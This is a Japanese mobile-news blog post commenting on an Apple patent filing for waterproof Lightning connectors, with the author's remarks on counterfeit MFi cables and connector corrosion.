										<li class="post-author-thum"><img alt='' src='https://secure.gravatar.com/avatar/dc783c93d4c58ca68cfee12622ad3b0ec02447a400c6ff1e5662cd5c2ca0d1d2?s=25&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/dc783c93d4c58ca68cfee12622ad3b0ec02447a400c6ff1e5662cd5c2ca0d1d2?s=50&#038;d=retro&#038;r=g 2x' class='avatar avatar-25 photo' height='25' width='25' decoding='async'/></li>
										<li class="post-author-name fn post-author"><a href="https://moblabs.info/author/moblabs/">モバラボ編集部</a>
										</li>
										</ul>
																	</div>
								    
            <div class="share-button sns big" >
                <a class='facebook' href='http://www.facebook.com/share.php?u=https://moblabs.info/?p=3165&title=防水特許。Lightning規格の防水化は実現するの？' target='_blank' rel='noopener noreferrer'><i class="fa fa-facebook"></i><span class='sns_name'>Facebook</span></a><a class='twitter' href='https://x.com/share?url=https://moblabs.info/?p=3165&text=防水特許。Lightning規格の防水化は実現するの？&tw_p=tweetbutton' target='_blank' rel='noopener noreferrer'><svg width="1200" height="1227" viewBox="0 0 1200 1227" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                <path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z"/>
                </svg><span class='sns_name'>post</span></a><a class='hatebu' href='https://b.hatena.ne.jp/add?mode=confirm&url=https://moblabs.info/?p=3165&title=防水特許。Lightning規格の防水化は実現するの？' target='_blank' rel='noopener noreferrer'><span class='sns_name'>はてブ</span></a><a class='line' href='https://line.me/R/msg/text/?防水特許。Lightning規格の防水化は実現するの？%0Ahttps://moblabs.info/?p=3165' target='_blank' rel='noopener noreferrer'><span class="text">LINE</span></a><a class='pocket' href='https://getpocket.com/edit?url=https://moblabs.info/?p=3165&title=防水特許。Lightning規格の防水化は実現するの？' target='_blank' rel='noopener noreferrer'><i class="fa fa-get-pocket" aria-hidden="true"></i><span class='sns_name'>Pocket</span></a><a class='feedly' href='https://feedly.com/i/subscription/feed%2Fhttps://moblabs.info/?p=3165%2Ffeed' target='_blank' rel='noopener noreferrer'><i class="fa fa-rss" aria-hidden="true"></i><span class='sns_name'>Feedly</span></a>    
        </div>
    							</header>
							<section class="single-post-main">
																		

									<div class="content">
																		<p><img fetchpriority="high" decoding="async" class="aligncenter size-large wp-image-3166" src="https://moblabs.info/wp-content/uploads/2018/03/16cd270568a400d36acc41f37e81f912-1024x610.png" alt="" width="1024" height="610" /></p>
<p>◯◯対策で防水化？</p>
<p>Lightning規格が防水に向けて動いているとの動きが特許から見つかっています。<br />
しかしコネクタ、ジャックの両方で対応する必要があるらしく、<strong>純正の充電ケーブルを使わないiPhoneユーザー</strong>に対してこの方式は果たして有効なのでしょうか。</p>
<blockquote><p>2018年3月8日に特許商標庁はAppleが提出したLightningコネクタの防水処理に関する特許出願を公開しています。この特許によると、Appleは2つの方法でLightningケーブルおよびコネクタに防水処理を施すことを計画しているようです。</p>
<p>ひとつ目のアイデアは以下の画像通り。コネクタ部分は変形可能な柔軟な素材で覆われており、先端に向かうにつれて細くなっています。このコネクタをiPhoneなどの端子に挿入すると、柔軟な素材が端子とコネクタの間にできる「すき間」を埋めるように変形してくれるので、端末にLightningコネクタを挿している間は端子部分から水などが侵入する心配はなくなるというわけです。</p>
<p>出典：<a href="https://gigazine.net/news/20180309-apple-next-gen-lightning-connector/">GIGAZINE</a></p></blockquote>
<p>Android系にあった<strong>キャップレス防水の仕組み</strong>は使えないのでしょうかね。</p>
<p>また、Lightning端子に関しては精巧にできた偽物が多いので、もしも規格的に防水対応ができた場合でも対応を偽る製品が耐えない可能性が高いことでしょう。</p>
<p>そもそも非MFi認証ケーブルを使うのもアレですが、MFi認証（嘘）であるケーブルが多い業界なので、下手なオプションを付けるよりも<strong>「Lightningコネクタを水没しにくく」「Lightning端子が焦げない」ようなアップグレードが欲しい</strong>ですね。</p>
<p>ちなみにiPhoneが水没した際はバッテリー系のショートの次に、Lightningコネクタ周りの腐食による死亡が多かったりします。</p>
<p>&nbsp;</p>
[amazonjs asin="B010S9M3L6" locale="JP" title="Amazonベーシック Apple認証 ハイクオリティー ライトニングUSB充電ケーブル 小型ヘッド設計 ホワイト 約90cm"]
									</div>

									
									<div class="bottom_ad clearfix">
																						
																		</div>

									    
            <div class="share-button sns big" >
                <a class='facebook' href='http://www.facebook.com/share.php?u=https://moblabs.info/?p=3165&title=防水特許。Lightning規格の防水化は実現するの？' target='_blank' rel='noopener noreferrer'><i class="fa fa-facebook"></i><span class='sns_name'>Facebook</span></a><a class='twitter' href='https://x.com/share?url=https://moblabs.info/?p=3165&text=防水特許。Lightning規格の防水化は実現するの？&tw_p=tweetbutton' target='_blank' rel='noopener noreferrer'><svg width="1200" height="1227" viewBox="0 0 1200 1227" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                <path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z"/>
                </svg><span class='sns_name'>post</span></a><a class='hatebu' href='https://b.hatena.ne.jp/add?mode=confirm&url=https://moblabs.info/?p=3165&title=防水特許。Lightning規格の防水化は実現するの？' target='_blank' rel='noopener noreferrer'><span class='sns_name'>はてブ</span></a><a class='line' href='https://line.me/R/msg/text/?防水特許。Lightning規格の防水化は実現するの？%0Ahttps://moblabs.info/?p=3165' target='_blank' rel='noopener noreferrer'><span class="text">LINE</span></a><a class='feedly' href='https://feedly.com/i/subscription/feed%2Fhttps://moblabs.info/?p=3165%2Ffeed' target='_blank' rel='noopener noreferrer'><i class="fa fa-rss" aria-hidden="true"></i><span class='sns_name'>Feedly</span></a>    
        </div>
    									  <div class="post_footer_author_title">この記事を書いた人</div>
  <div class="post_footer_author clearfix">
  <div class="post_author_user clearfix vcard author">
    <div class="post_thum"><img alt='モバラボ編集部' src='https://secure.gravatar.com/avatar/dc783c93d4c58ca68cfee12622ad3b0ec02447a400c6ff1e5662cd5c2ca0d1d2?s=100&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/dc783c93d4c58ca68cfee12622ad3b0ec02447a400c6ff1e5662cd5c2ca0d1d2?s=200&#038;d=retro&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>
          <ul class="profile_sns">
        <li><a class="twitter" href="https://twitter.com/magi_comp"><svg width="1200" height="1227" viewBox="0 0 1200 1227" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                <path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z"/>
                </svg></a></li><li><a class="sns" href="http://moblabs.info/" target="_blank"><i class="fa fa-share" aria-hidden="true"></i></a></li>
      </ul>
    </div>
    <div class="post_author_user_meta">
      <div class="post-author fn"><a href="https://moblabs.info/author/moblabs/">モバラボ編集部</a></div>
      <div class="post-description">●モバイル関連情報を一般ニュースサイトとは異なる意見で発信する編集部。
中の人は、かつて携帯電話情報サイト管理者、元世間を騒がせ会社の人、規制前にマジコン売ってたヤツ、香港深セン輸入マンでお送りしています。</div>
    </div>
  </div>
      </div>
							</section>
							<footer class="article_footer">
								<!-- コメント -->
																<!-- 関連キーワード -->
																		<div class="single_title">関連キーワード</div>
										<div class="tag_area">
											<div class="tag"><a href="https://moblabs.info/tag/lightning/" rel="tag">Lightning</a></div><div class="tag"><a href="https://moblabs.info/tag/%e3%82%ad%e3%83%a3%e3%83%83%e3%83%97%e3%83%ac%e3%82%b9/" rel="tag">キャップレス</a></div><div class="tag"><a href="https://moblabs.info/tag/%e6%bc%8f%e9%9b%bb/" rel="tag">漏電</a></div><div class="tag"><a href="https://moblabs.info/tag/%e8%85%90%e9%a3%9f/" rel="tag">腐食</a></div><div class="tag"><a href="https://moblabs.info/tag/%e9%98%b2%e6%b0%b4/" rel="tag">防水</a></div>										</div>
									
								<!-- 関連記事 -->
								<div class="single_title"><span class="cat-link"><a href="https://moblabs.info/category/mfi%e8%aa%8d%e8%a8%bc%e3%83%81%e3%82%a7%e3%83%83%e3%82%af/" rel="category tag">MFi認証チェック</a>, <a href="https://moblabs.info/category/news/" rel="category tag">ニュース</a></span>の関連記事</div>
<ul class="newpost_list">
			<li class="post_list_wrap clearfix hvr-fade-post">
		<a class="clearfix" href="https://moblabs.info/2021/08/id_6464/" title="スマホ画面の焼付き、最近どう？　確認方法もどうぞ" rel="bookmark">
		<figure class="post-box-thumbnail__wrap">
		<img src="[data-uri]" width="150" height="150" alt="スマホ画面の焼付き、最近どう？　確認方法もどうぞ" loading="lazy" data-src="https://moblabs.info/wp-content/uploads/2017/12/iphonex_01-e1512261139125-150x150.jpg" class="lazyload">		</figure>
		<div class="meta">
		<div class="title">スマホ画面の焼付き、最近どう？　確認方法もどうぞ</div>
		<time class="date" datetime="2021-08-19">
		2021年8月19日		</time>
		</div>
		</a>
		</li>
				<li class="post_list_wrap clearfix hvr-fade-post">
		<a class="clearfix" href="https://moblabs.info/2021/08/id_6460/" title="Google Pixel 5aが5万1700円で登場！ソフトバンクは6万4800円で発売（？？？）" rel="bookmark">
		<figure class="post-box-thumbnail__wrap">
		<img src="[data-uri]" width="150" height="150" alt="Google Pixel 5aが5万1700円で登場！ソフトバンクは6万4800円で発売（？？？）" loading="lazy" data-src="https://moblabs.info/wp-content/uploads/2021/08/pixel5a-150x150.jpg" class="lazyload">		</figure>
		<div class="meta">
		<div class="title">Google Pixel 5aが5万1700円で登場！ソフトバンクは6万4800円で発売（？？？）</div>
		<time class="date" datetime="2021-08-18">
		2021年8月18日		</time>
		</div>
		</a>
		</li>
				<li class="post_list_wrap clearfix hvr-fade-post">
		<a class="clearfix" href="https://moblabs.info/2021/08/id_6457/" title="スマホ大容量プランの新規契約獲得の優遇を撤廃　勧誘とキャンペーンが減る傾向へ" rel="bookmark">
		<figure class="post-box-thumbnail__wrap">
		<img src="[data-uri]" width="150" height="150" alt="スマホ大容量プランの新規契約獲得の優遇を撤廃　勧誘とキャンペーンが減る傾向へ" loading="lazy" data-src="https://moblabs.info/wp-content/uploads/2021/08/22102661_m-150x150.jpeg" class="lazyload">		</figure>
		<div class="meta">
		<div class="title">スマホ大容量プランの新規契約獲得の優遇を撤廃　勧誘とキャンペーンが減る傾向へ</div>
		<time class="date" datetime="2021-08-18">
		2021年8月18日		</time>
		</div>
		</a>
		</li>
				<li class="post_list_wrap clearfix hvr-fade-post">
		<a class="clearfix" href="https://moblabs.info/2021/08/id_6451/" title="【やっぱり中国】Aliexpressで東京五輪公式グッズが売られているｗｗ" rel="bookmark">
		<figure class="post-box-thumbnail__wrap">
		<img src="[data-uri]" width="150" height="150" alt="【やっぱり中国】Aliexpressで東京五輪公式グッズが売られているｗｗ" loading="lazy" data-src="https://moblabs.info/wp-content/uploads/2021/08/zsCEm4w-1-150x150.jpg" class="lazyload">		</figure>
		<div class="meta">
		<div class="title">【やっぱり中国】Aliexpressで東京五輪公式グッズが売られているｗｗ</div>
		<time class="date" datetime="2021-08-13">
		2021年8月13日		</time>
		</div>
		</a>
		</li>
				<li class="post_list_wrap clearfix hvr-fade-post">
		<a class="clearfix" href="https://moblabs.info/2021/08/id_6447/" title="iPhone 12 miniが69,800円(税込)でセール中！SIMロック解除品で64GB" rel="bookmark">
		<figure class="post-box-thumbnail__wrap">
		<img src="[data-uri]" width="150" height="150" alt="iPhone 12 miniが69,800円(税込)でセール中！SIMロック解除品で64GB" loading="lazy" data-src="https://moblabs.info/wp-content/uploads/2021/08/12mini_64GB_Blue_XL-150x150.jpg" class="lazyload">		</figure>
		<div class="meta">
		<div class="title">iPhone 12 miniが69,800円(税込)でセール中！SIMロック解除品で64GB</div>
		<time class="date" datetime="2021-08-12">
		2021年8月12日		</time>
		</div>
		</a>
		</li>
				<li class="post_list_wrap clearfix hvr-fade-post">
		<a class="clearfix" href="https://moblabs.info/2021/08/id_6443/" title="【アイボじゃない】シャオミ、犬型ロボット「CyberDog」発表　17万円で開発者向け" rel="bookmark">
		<figure class="post-box-thumbnail__wrap">
		<img src="[data-uri]" width="150" height="150" alt="【アイボじゃない】シャオミ、犬型ロボット「CyberDog」発表　17万円で開発者向け" loading="lazy" data-src="https://moblabs.info/wp-content/uploads/2021/08/xiaomi-CyberDog-featured-web-150x150.jpeg" class="lazyload">		</figure>
		<div class="meta">
		<div class="title">【アイボじゃない】シャオミ、犬型ロボット「CyberDog」発表　17万円で開発者向け</div>
		<time class="date" datetime="2021-08-11">
		2021年8月11日		</time>
		</div>
		</a>
		</li>
		</ul>
															</footer>
						</article>
					</div>
					<!-- CTA -->
										<!-- navigation -->
					
					
						 
  <div class="p-entry__tw-follow">
    <div class="p-entry__tw-follow__cont">
      <p class="p-entry__tw-follow__item">Xでフォローしよう</p>
      <a href="https://twitter.com/magi_comp" class="twitter-follow-button p-entry__tw-follow__item" data-show-count="false" data-size="large" data-show-screen-name="false">Follow magi_comp</a>
      <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
    </div>
  </div>
 										<div class="post-sub">
						<!-- bigshare -->
						<!-- rabdom_posts(bottom) -->
						  <div class="single_title">おすすめの記事</div>
  <section class="recommend-post">
            <article role="article" class="single-recommend clearfix hvr-fade-post" style="">
          <a class="clearfix" href="https://moblabs.info/2017/02/id_795/" title="Xperiaの出荷数が約半分に激減！無駄なモデルチェンジや総務省規制も影響か" rel="bookmark">
          <figure class="recommend-thumb post-box-thumbnail__wrap">
              <img src="[data-uri]" width="150" height="150" alt="Xperiaの出荷数が約半分に激減！無駄なモデルチェンジや総務省規制も影響か" loading="lazy" data-src="https://moblabs.info/wp-content/uploads/2017/01/xperiaz545-e1484120552712-150x150.png" class="lazyload">                        <div class="recommend-cat" style="background:#1e73be">ニュース</div>
          </figure>
          <section class="recommend-meta">
            <div class="recommend-title">
                  Xperiaの出荷数が約半分に激減！無駄なモデルチェンジや総務省規制も影響か            </div>
            <div class="recommend-desc">Xperiaの出荷台数が激減している事が報じられている。2015年と比較して2016年は約半分の出荷数減だ。 総務省の一括0円や実質0円禁止...</div>
          </section>
          </a>
        </article>
              <article role="article" class="single-recommend clearfix hvr-fade-post" style="">
          <a class="clearfix" href="https://moblabs.info/2017/05/id_1755/" title="機械が保護シートを2000円で貼付け代行。契約時の無料サービスの一環にしないの？" rel="bookmark">
          <figure class="recommend-thumb post-box-thumbnail__wrap">
              <img src="[data-uri]" width="150" height="150" alt="機械が保護シートを2000円で貼付け代行。契約時の無料サービスの一環にしないの？" loading="lazy" data-src="https://moblabs.info/wp-content/uploads/2017/05/C3150603-1-150x150.jpg" class="lazyload">                        <div class="recommend-cat" style="background:#1e73be">ニュース</div>
          </figure>
          <section class="recommend-meta">
            <div class="recommend-title">
                  機械が保護シートを2000円で貼付け代行。契約時の無料サービスの一環にしないの？            </div>
            <div class="recommend-desc">梅田のSoftBankショップでの話。 2000円で保護シート代込みで貼ってくれるサービスを開始との事ですが、かなり強気な感じがします。その...</div>
          </section>
          </a>
        </article>
              <article role="article" class="single-recommend clearfix hvr-fade-post" style="">
          <a class="clearfix" href="https://moblabs.info/2017/02/id_990/" title="最新iOSユーザーは80％。最新Androidユーザーは1％という。" rel="bookmark">
          <figure class="recommend-thumb post-box-thumbnail__wrap">
              <img src="[data-uri]" width="150" height="150" alt="最新iOSユーザーは80％。最新Androidユーザーは1％という。" loading="lazy" data-src="https://moblabs.info/wp-content/uploads/2017/01/gori0I9A3183072105046_TP_V-e1484559255533-150x150.jpg" class="lazyload">                        <div class="recommend-cat" style="background:#1e73be">ニュース</div>
          </figure>
          <section class="recommend-meta">
            <div class="recommend-title">
                  最新iOSユーザーは80％。最新Androidユーザーは1％という。            </div>
            <div class="recommend-desc">セキュリティの問題を考えるとiOSのサポート体制は優れていると判断できる。 がしかし、iOSはOSアップデートでユーザーにデバッグをさせつつ...</div>
          </section>
          </a>
        </article>
              <article role="article" class="single-recommend clearfix hvr-fade-post" style="">
          <a class="clearfix" href="https://moblabs.info/2017/01/id_397/" title="おまえらスマホ見すぎ！小中高生の平均視力が過去最悪に…" rel="bookmark">
          <figure class="recommend-thumb post-box-thumbnail__wrap">
              <img src="[data-uri]" width="150" height="150" alt="おまえらスマホ見すぎ！小中高生の平均視力が過去最悪に…" loading="lazy" data-src="https://moblabs.info/wp-content/uploads/2016/12/8e289e285087615b7c9a475c7e2d6b6e_s-150x150.jpg" class="lazyload">                        <div class="recommend-cat" style="background:#1e73be">ニュース</div>
          </figure>
          <section class="recommend-meta">
            <div class="recommend-title">
                  おまえらスマホ見すぎ！小中高生の平均視力が過去最悪に…            </div>
            <div class="recommend-desc">テレビやゲーム機、スマートフォンなどの見すぎで子どもの視力低下が指摘されているが、視力が1.0に満たない子どもの割合が、これまでの調査で最も...</div>
          </section>
          </a>
        </article>
              <article role="article" class="single-recommend clearfix hvr-fade-post" style="">
          <a class="clearfix" href="https://moblabs.info/2017/11/id_2811/" title="旧世代性能のスマホを初心者向けとして宣伝するメディア" rel="bookmark">
          <figure class="recommend-thumb post-box-thumbnail__wrap">
              <img src="[data-uri]" width="150" height="150" alt="旧世代性能のスマホを初心者向けとして宣伝するメディア" loading="lazy" data-src="https://moblabs.info/wp-content/uploads/2017/11/qualcomm-snapdragon-150x150.jpg" class="lazyload">                        <div class="recommend-cat" style="background:">コラム</div>
          </figure>
          <section class="recommend-meta">
            <div class="recommend-title">
                  旧世代性能のスマホを初心者向けとして宣伝するメディア            </div>
            <div class="recommend-desc">大手メディアは低スペック端末を「初心者向け」と位置づける...大きな罠  大手メディア、または大手メディアから記事を引用するメディアの一部に...</div>
          </section>
          </a>
        </article>
              <article role="article" class="single-recommend clearfix hvr-fade-post" style="">
          <a class="clearfix" href="https://moblabs.info/2021/08/id_6404/" title="「LINEMO 3GB 990円」よりコスパの良いスマホ料金プランって存在するのか？？？" rel="bookmark">
          <figure class="recommend-thumb post-box-thumbnail__wrap">
              <img src="[data-uri]" width="150" height="150" alt="「LINEMO 3GB 990円」よりコスパの良いスマホ料金プランって存在するのか？？？" loading="lazy" data-src="https://moblabs.info/wp-content/uploads/2021/08/pVmw6W3-150x150.jpeg" class="lazyload">                        <div class="recommend-cat" style="background:#1e73be">ニュース</div>
          </figure>
          <section class="recommend-meta">
            <div class="recommend-title">
                  「LINEMO 3GB 990円」よりコスパの良いスマホ料金プランって存在するのか？？？            </div>
            <div class="recommend-desc">「LINEMO 3GB 990円」よりコスパの良いスマホ料金プランって存在するのか？？？&#x1f914;&#x1f914;&amp;#x1f914...</div>
          </section>
          </a>
        </article>
            </section>
											</div>
									</main>

		<!-- /main -->
			<!-- sidebar -->
	<div id="sidebar" role="complementary">
		<div class="sidebar_content">
												<div id="fix_sidebar">
																			</div>
		</div>
	</div>
	<!-- /sidebar -->
	</div>
</div>
				</div>
		<!-- /container -->
		
			<!-- Big footer -->
						<!-- /Big footer -->

			<!-- footer -->
			<footer id="footer">
				<div class="footer_content clearfix">
					<nav class="footer_navi" role="navigation">
						<ul id="menu-%e3%83%a1%e3%82%a4%e3%83%b3%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="menu"><li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-199"><a href="https://moblabs.info/category/news/">ニュース</a></li>
<li id="menu-item-3714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3714"><a href="https://moblabs.info/category/matome/">まとめ</a></li>
<li id="menu-item-470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-470"><a href="https://moblabs.info/category/column/">コラム</a></li>
<li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468"><a href="https://moblabs.info/feedandlink/">お問合せ（依頼、相互RSS）</a></li>
</ul>					</nav>
					<div id="copyright">モバラボ All Rights Reserved.</div>
				</div>
			</footer>
			<!-- /footer -->
						<!-- フッターmenu -->
						<!-- フッターCTA -->
					

		<div class="drawer-overlay"></div>
		<div class="drawer-nav"></div>

				<div id="header_search" class="lity-hide">
					</div>
		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/diver_child/*","/wp-content/themes/diver/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>.grid_post-box{width:50%;}</style><style>@media screen and (max-width:599px){.grid_post-box{width:50% !important;}}</style><style>.appeal_box,#share_plz,.hentry, #single-main .post-sub,#breadcrumb,#sidebar .widget,.navigationd,.pickup-cat-wrap,.maintop-widget, .mainbottom-widget,.post-box-contents,#main-wrap .pickup_post_list,#main-wrap .pickup_post_list img,.sticky-post-box,.p-entry__tw-follow,.p-entry__push,.catpage_content_wrap,.diver_widget_post_list .post_list img,.pickup-cat-img img,.sticky-post-box .post_thumbnail img,.wpp-thumbnail,.post_list_wrap img,.single-recommend img,.post_footer_author .author-post-thumb img,.grid_post_thumbnail img{border-radius:4px;}</style><style>.appeal_box,#share_plz,.hentry, #single-main .post-sub,#breadcrumb,#sidebar .widget,.navigation,.wrap-post-title,.pickup-cat-wrap,.maintop-widget, .mainbottom-widget,.post-box-contents,#main-wrap .pickup_post_list,.sticky-post-box,.p-entry__tw-follow,.p-entry__push,.catpage_content_wrap,#cta,h1.page_title{-webkit-box-shadow:0 0 5px #ddd;-moz-box-shadow:0 0 5px #ddd;box-shadow:0 0 5px #ddd;-webkit-box-shadow:0 0 0 5px rgba(150,150,150,.2);-moz-box-shadow:0 0 5px rgba(150,150,150,.2);box-shadow:0 0 5px rgba(150,150,150,.2);}</style><style>.newlabel {display:inline-block;position:absolute;margin:0;text-align:center;font-size:13px;color:#fff;font-size:13px;background:#f66;top:0;}.newlabel span{color:#fff;background:#f66;}.widget_post_list .newlabel:before{border-left-color:#f66;}.pickup-cat-img .newlabel::before {content:"";top:0;left:0;border-bottom:40px solid transparent;border-left:40px solid #f66;position:absolute;}.pickup-cat-img .newlabel span{font-size:11px;display:block;top:6px;transform:rotate(-45deg);left:0px;position:absolute;z-index:101;background:none;}@media screen and (max-width:768px){.newlabel span{font-size:.6em;}}</style><style>.post-box-contents .newlable{top:0px;}.post-box-contents .newlabel::before {content:"";top:0;left:0;border-bottom:4em solid transparent;border-left:4em solid #f66;position:absolute;}.post-box-contents .newlabel span{white-space:nowrap;display:block;top:8px;transform:rotate(-45deg);left:2px;position:absolute;z-index:101;background:none;}@media screen and (max-width:768px){.post-box-contents .newlabel::before{border-bottom:3em solid transparent;border-left:3em solid #f66;}.post-box-contents .newlabel span{top:7px;left:1px;}}</style><style>#page-top a{background:rgba(0,0,0,0.6);color:#fff;}</style><style>.wpp-list li:nth-child(1):after,.diver_popular_posts li.widget_post_list:nth-child(1):after {background:rgb(255, 230, 88);}.wpp-list li:nth-child(2):after,.diver_popular_posts li.widget_post_list:nth-child(2):after {background:#ccc;}.wpp-list li:nth-child(3):after,.diver_popular_posts li.widget_post_list:nth-child(3):after {background:rgba(255, 121, 37, 0.8);}.wpp-list li:after{content:counter(wpp-ranking, decimal);counter-increment:wpp-ranking;}.diver_popular_posts li.widget_post_list:after {content:counter(dpp-ranking, decimal);counter-increment:dpp-ranking;}.wpp-list li:after,.diver_popular_posts li.widget_post_list:after {line-height:1;position:absolute;padding:3px 6px;left:4px;top:4px;background:#313131;color:#fff;font-size:1em;border-radius:50%;font-weight:bold;z-index:}</style><style>.wrap-post-title,.wrap-post-title a{color:#333;text-decoration:none;}</style> <style>.wrap-post-title,.widget .wrap-post-title{background:#fff;}</style><style>.widget.widget_block .wp-block-group h2:first-child,.widget.widget_block .wp-block-group h3:first-child,.widgettitle{color:#fff;}</style> <style>.widget.widget_block .wp-block-group h2:first-child,.widget.widget_block .wp-block-group h3:first-child,.widgettitle{background:#004363;}</style><style>.content{font-size:17px;line-height:1.9em;}:where(.content) p:where(:not([style]):not(:empty)),:where(.content) div:where(:not([class]):not([style]):not(:empty)) {margin:0 0 1em;}:where(.content) p:where(:not([class]):not([style]):empty),:where(.content) div:where(:not([class]):not([style]):empty){padding-bottom:1em;margin:0;}:where(.content) ul,:where(.content) ol,:where(.content) table,:where(.content) dl{margin-bottom:1em;}.single_thumbnail img{width:100%;}.single_thumbnail img{max-height:500px;}@media screen and (max-width:768px){.content{font-size:17px}}</style><style>.diver_firstview_simple.stripe.length{background-image:linear-gradient(-90deg,transparent 25%,#fff 25%, #fff 50%,transparent 50%, transparent 75%,#fff 75%, #fff);background-size:80px 50px;}.diver_firstview_simple.stripe.slant{background-image:linear-gradient(-45deg,transparent 25%,#fff 25%, #fff 50%,transparent 50%, transparent 75%,#fff 75%, #fff);background-size:50px 50px;}.diver_firstview_simple.stripe.vertical{background-image:linear-gradient(0deg,transparent 25%,#fff 25%, #fff 50%,transparent 50%, transparent 75%,#fff 75%, #fff);background-size:50px 80px;}.diver_firstview_simple.dot {background-image:radial-gradient(#fff 20%, transparent 0), radial-gradient(#fff 20%, transparent 0);background-position:0 0, 10px 10px;background-size:20px 20px;}.diver_firstview_simple.tile.length,.diver_firstview_simple.tile.vertical{background-image:linear-gradient(45deg, #fff 25%, transparent 25%, transparent 75%, #fff 75%, #fff), linear-gradient(45deg, #fff 25%, transparent 25%, transparent 75%, #fff 75%, #fff);background-position:5px 5px ,40px 40px;background-size:70px 70px;}.diver_firstview_simple.tile.slant{background-image:linear-gradient(45deg, #fff 25%, transparent 25%, transparent 75%, #fff 75%, #fff), linear-gradient(-45deg, #fff 25%, transparent 25%, transparent 75%, #fff 75%, #fff);background-size:50px 50px; background-position:25px;}.diver_firstview_simple.grad.length{background:linear-gradient(#fff,#759ab2);}.diver_firstview_simple.grad.vertical{background:linear-gradient(-90deg,#fff,#759ab2);}.diver_firstview_simple.grad.slant{background:linear-gradient(-45deg, #fff,#759ab2);}.content a{text-decoration:underline;}.cstmreba {width:98%;height:auto;margin:36px 0;}.booklink-box, .kaerebalink-box, .tomarebalink-box {width:100%;background-color:#fff;overflow:hidden;box-sizing:border-box;padding:12px 8px;margin:1em 0;-webkit-box-shadow:0 0px 5px rgba(0, 0, 0, 0.1);-moz-box-shadow:0 0px 5px rgba(0, 0, 0, 0.1);box-shadow:0 0px 5px rgba(0, 0, 0, 0.1);}.booklink-image,.kaerebalink-image,.tomarebalink-image {width:150px;float:left;margin:0 14px 0 0;text-align:center;}.booklink-image a,.kaerebalink-image a,.tomarebalink-image a {width:100%;display:block;}.booklink-image a img, .kaerebalink-image a img, .tomarebalink-image a img {margin:0 ;padding:0;text-align:center;}.booklink-info, .kaerebalink-info, .tomarebalink-info {overflow:hidden;line-height:170%;color:#333;}.booklink-info a,.kaerebalink-info a,.tomarebalink-info a {text-decoration:none;}.booklink-name>a,.kaerebalink-name>a,.tomarebalink-name>a {border-bottom:1px dotted ;color:#0044cc;font-size:16px;}.booklink-name>a:hover,.kaerebalink-name>a:hover,.tomarebalink-name>a:hover {color:#722031;}.booklink-powered-date,.kaerebalink-powered-date,.tomarebalink-powered-date {font-size:10px;line-height:150%;}.booklink-powered-date a,.kaerebalink-powered-date a,.tomarebalink-powered-date a {border-bottom:1px dotted ;color:#0044cc;}.booklink-detail, .kaerebalink-detail, .tomarebalink-address {font-size:12px;}.kaerebalink-link1 img, .booklink-link2 img, .tomarebalink-link1 img {display:none;}.booklink-link2>div, .kaerebalink-link1>div, .tomarebalink-link1>div {float:left;width:32.33333%;margin:0.5% 0;margin-right:1%;}.booklink-link2 a, .kaerebalink-link1 a,.tomarebalink-link1 a {width:100%;display:inline-block;text-align:center;font-size:.9em;line-height:2em;padding:3% 1%;margin:1px 0;border-radius:2px;color:#fff !important;box-shadow:0 2px 0 #ccc;background:#ccc;position:relative;transition:0s;font-weight:bold;}.booklink-link2 a:hover,.kaerebalink-link1 a:hover,.tomarebalink-link1 a:hover {top:2px;box-shadow:none;}.tomarebalink-link1 .shoplinkrakuten a { background:#76ae25;}.tomarebalink-link1 .shoplinkjalan a { background:#ff7a15;}.tomarebalink-link1 .shoplinkjtb a { background:#c81528;}.tomarebalink-link1 .shoplinkknt a { background:#0b499d;}.tomarebalink-link1 .shoplinkikyu a { background:#bf9500;}.tomarebalink-link1 .shoplinkrurubu a { background:#000066;}.tomarebalink-link1 .shoplinkyahoo a { background:#ff0033;}.kaerebalink-link1 .shoplinkyahoo a {background:#ff0033;}.kaerebalink-link1 .shoplinkbellemaison a { background:#84be24 ;}.kaerebalink-link1 .shoplinkcecile a { background:#8d124b;}.kaerebalink-link1 .shoplinkkakakucom a {background:#314995;}.booklink-link2 .shoplinkkindle a { background:#007dcd;}.booklink-link2 .shoplinkrakukobo a{ background:#d50000;}.booklink-link2.shoplinkbk1 a { background:#0085cd;}.booklink-link2 .shoplinkehon a { 